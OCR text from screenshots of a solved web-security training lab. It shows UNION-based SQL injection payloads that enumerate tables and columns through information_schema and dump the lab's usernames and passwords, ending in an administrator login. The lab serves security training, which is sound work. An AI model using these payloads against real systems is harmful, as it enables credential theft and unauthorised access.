 SQL injection attack, listin
https://acd81f6b1e7661b4c0
GDrive GMSG GTL GC GP GM GT GD Other Bookmarks
Web Security
Academy
SQL injection attack,
listing the database
contents on non-
Oracle databases
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT table_name,NULL FROM
information_schema.columns WHERE table_name
LIKE '%users%'-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts
Toys & Games
users_ezyfip
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled
entertainment at competitive prices. Starting with our best seller, the Balloon Ride. A large
collection of helium-filled balloons will be attached with a harness to your dog, once we
are confident we have enough power for takeoff then it's up, up and away they go. This
user Highlight All Match Case Match Diac
SQL injection attack, listin
https://acd81f6b1e7661b4c0612e88003
GDrive GMSG GTL GC GP GM GT GD MSD PP Other Bookmarks
Web Security
Academy
SQL injection attack, listing the
database contents on non-Oracle
databases
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT column_name,NULL FROM
information_schema.columns WHERE
table_name='users_ezyfip'-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games
password_ozmbxs
username_sryvic
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at
competitive prices. Starting with our best seller, the Balloon Ride. A large collection of helium-filled
balloons will be attached with a harness to your dog, once we are confident we have enough power for
takeoff then it's up, up and away they go. This adventure is heavily weather dependent as strong winds
could prove hazardous as all dogs fly unaccompanied. Your dog will travel at 5 mph with the wind in its
face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health &
Safety is of paramount importance to us, should the dog, at any time, veer off course we will instantly start
SQL injection attack, listin
https://acd81f6b1e7661b4c0612e88003500d8.web-secu
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS Other Bookmarks
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets'UNION SELECT password_ozmbxs,username_sryvic FROM
users_ezyfip-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though,
they have to be long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control.
So, we decided to start designing and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have
all copyright on these brollies and no other companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those
pesky pests. Never knowingly undersold we guarantee a price match on any other form of pest control, but not if you use a different umbrella for
the job. Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures follow your lead. By purchasing this highly
effective product you will be well on your way to starting up your own pest control business, a little investment now will pay great dividends in the
future for you and your family.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up
the pace, or stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness
these remote controlled owl wings are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the
wings into place and click the red 'flapping' button on your handheld remote. After a few seconds, your furry friend will be off the ground and up,
up and away. Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue button to initiate cruise control. The
wings have inbuilt cameras so you can see what your dog sees. When clicking the black button your dog can swoop down and gain speed in the
'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if the battery pack dies a nasty accident could
occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to enjoy again. You can also
purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
qmt4wpv4jw4xntt08qd1
administrator
n95kirmfgv58rruipnwb
carlos
SQL injection attack, listin
https://acd81f6b1e7661b4c0612e88
GDrive GMSG GTL GC GP GM GT GD MSD PP Other Bookmarks
Web Security
Academy
SQL injection attack, listing the
database contents on non-Oracle
databases
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
Python 3.10.1 64-bit 0 0 Ln 9, Col 1 (66 selected) Spaces: 4 UTF-8 LF
Version Control Run TODO Problems Debug Terminal Python Packages Python Console Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python pac... (18/01/2022, 1:09) 75:94 LF UTF-8 4 spaces Python 3.9 (burp_labs)